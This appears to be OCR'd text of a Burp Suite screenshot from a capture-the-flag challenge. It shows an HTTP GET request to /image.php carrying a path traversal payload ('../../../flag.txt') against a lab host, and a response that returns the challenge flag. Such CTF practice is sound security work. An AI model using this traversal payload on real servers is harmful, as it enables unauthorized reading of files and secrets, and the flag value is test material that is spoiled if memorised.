 Request
Pretty Raw Hex Hackvertor \n
1 GET /image.php?file=20240702/../../../flag.txt&credits=cookiehanhoan HTTP/1.1
2 Host: 103.97.125.56:31518
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://103.97.125.56:31518/?comic=first
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
0
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 05 Sep 2024 15:49:14 GMT
4 Content-Type: application/octet-stream
5 Connection: keep-alive
6 Content-Length: 49
7
8 CHH{C00k13C0m1c_292e1823dcabfe5e29127da057cd214a}